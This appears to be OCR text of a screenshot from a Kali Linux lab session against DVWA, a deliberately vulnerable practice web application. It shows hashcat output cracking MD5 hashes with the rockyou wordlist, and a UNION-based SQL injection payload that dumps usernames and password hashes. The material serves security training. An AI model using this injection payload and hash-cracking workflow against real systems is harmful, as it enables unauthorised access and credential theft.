 7:47
kali@kali2023: /usr/share/wordlists
File Actions Edit View Help
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: hashes.txt
Time.Started.....: Wed Oct  8 07:47:16 2025 (0 secs)
Time.Estimated...: Wed Oct  8 07:47:16 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   107.7 kH/s (0.08ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 4/4 (100.00%) Digests (total), 4/4 (100.00%) Digests (new)
Progress.........: 3072/14344385 (0.02%)
Rejected.........: 0/3072 (0.00%)
Restore.Point....: 2048/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: slimshady → dangerous
Started: Wed Oct  8 07:47:02 2025
Stopped: Wed Oct  8 07:47:17 2025
(kali㉿kali2023)-[/usr/share/wordlists]
$
es/sqli/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users%
Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html